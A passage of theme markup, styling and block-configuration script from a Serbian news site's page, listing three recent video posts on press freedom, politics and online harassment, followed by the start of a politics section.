title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_flex_block_4";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "314";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "105";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" class="td-image-wrap " title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/veran-matic-4-covrrs-696x392.png"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/gledaj/" class="td-post-category">Gledaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T16:27:36+01:00" >5. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" class="td-image-wrap " title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/e03Marko-NOVICICYouTube-Thumbnail-696x392.png"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/gledaj/" class="td-post-category">Gledaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/hristina-cvetincanin-knezevic-catfishing-i-prisilno-autovanje-su-mehanizam-disciplinovanja/"  rel="bookmark" class="td-image-wrap " title="Hristina CVETINČANIN KNEŽEVIĆ: Catfishing i prisilno autovanje su mehanizam disciplinovanja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/One-Piece-zastava-na-protestu-696x392.png"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/hristina-cvetincanin-knezevic-catfishing-i-prisilno-autovanje-su-mehanizam-disciplinovanja/"  rel="bookmark" title="Hristina CVETINČANIN KNEŽEVIĆ: Catfishing i prisilno autovanje su mehanizam disciplinovanja">Hristina CVETINČANIN KNEŽEVIĆ: Catfishing i prisilno autovanje su mehanizam disciplinovanja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/gledaj/" class="td-post-category">Gledaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T21:06:21+01:00" >22. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_103{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_107{width:50%!important}}@media (max-width:767px){.tdi_107{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdi_108 i{font-size:39px;text-align:center}.tdi_108 i{width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:20px;text-align:center}.tdi_108 i{width:20px;height:20px;line-height:20px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_109:before{background:none;color:#eded2e}.tdi_109 svg{fill:#eded2e}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-man tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">POLITIKA</p></div></div></div></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_112{width:50%!important}}.tdi_112{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_112{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media(min-width:1141px){.tdi_113{display:inline-block!important}}@media (max-width:767px){.tdi_113{margin-top:9px!important}}</style>
<style>.tdi_113{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_113 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_113 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_113 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/kategorije/politika/">čitaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114"   >
<style>@media(min-width:1141px){.tdi_114{display:inline-block!important}}@media (max-width:767px){.tdi_114{display:inline-block!important}}</style>
<style>.tdi_114 i{font-size:15px;text-align:center}.tdi_114 i{width:24px;height:24px;line-height:24px}.tdi_114 i,.tdi_114 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_114 i{font-size:10px;text-align:center}.tdi_114 i{width:16px;height:16px;line-height:16px}.tdi_114 i,.tdi_114 .tds-icon-svg-wrap{position:relative;top:8px}}</style><a href="https://zoomer.rs/kategorija/kategorije/politika/"  aria-label="icon">
<style>.tdi_115{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_115:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_115 svg{fill:#eeee22}.tdi_115 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_115 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}</style>
<style>.tdi_116 .td-image-wrap{padding-bottom:65%}.tdi_116 .entry-thumb{background-position:center 50%}.tdi_116 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_116 .td-module-meta-info,.ie11 .tdi_116 .td-module-meta-info{flex:1}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_116 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_116 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_116 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_116 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_116 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:inline}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:inline-block;color:#878787}.tdi_116 .entry-review-stars{display:inline-block}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category{background-color:rgba(255,163,1,0.5);color:#230e00;font-family:Montserrat!important}.tdi_116 .td-post-category:hover{background-color:#ffa301!important}.tdi_116 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_116 .td-post-author-name a{color:#e1e1e1}.tdi_116 .td-excerpt{color:#e1e1e1;margin:16px 0 0;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_116 .entry-title{margin:0 0 20px;font-family:Montserrat!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-family:Montserrat!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_116 .td-read-more a{font-family:Montserrat!important}.tdi_116 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-wrap{padding-bottom:72%}.tdi_116 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td-module-meta-info{padding:0 0 0 30px}.tdi_116 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_116 .td-module-container:before{bottom:-15px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_116 .td-excerpt{margin:12px 0 0;font-size:13px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-wrap{padding-bottom:72%}.tdi_116 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td-module-meta-info{padding:0 0 0 20px}.tdi_116 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_116 .td-module-container:before{bottom:-12.5px}.tdi_116 .td-excerpt{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:55%}.tdi_116 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td-module-container{flex-direction:column}.ie10 .tdi_116 .td-module-meta-info,.ie11 .tdi_116 .td-module-meta-info{flex:auto}.tdi_116 .td-module-meta-info{padding:18px 0 0}.tdi_116 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_116 .td-module-container:before{bottom:-21px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_116 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
